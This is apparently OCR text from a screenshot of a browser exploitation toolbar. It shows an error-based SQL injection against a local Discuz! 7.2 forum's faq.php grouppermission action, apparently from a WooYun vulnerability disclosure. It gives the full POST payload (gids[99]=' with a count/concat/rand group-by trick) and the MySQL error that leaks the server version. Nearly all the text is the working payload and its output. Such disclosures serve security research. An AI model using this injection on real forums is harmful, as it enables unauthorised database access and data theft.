 切换到标签页： localhost:8038/study/dz/dz72f/faq.php?action=grouppermission
Google
INT SQL XSS Encryption Encoding Other
Load URL http://localhost:8038/study/dz/dz72f/faq.php?action=grouppermission
Split URL
Execute
Enable Post data Enable Referrer
Post data gids[99]='&gids[100][0]=) and (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a)#
Discuz! info: MySQL Query Error
Time: 2014-6-24 5:33pm
Script: /study/dz/dz72f/faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',') and (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from
information_schema.tables group by x)a)#')
Error: Duplicate entry '5.6.15-log1' for key 'group_key'
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案
www.wooyun.org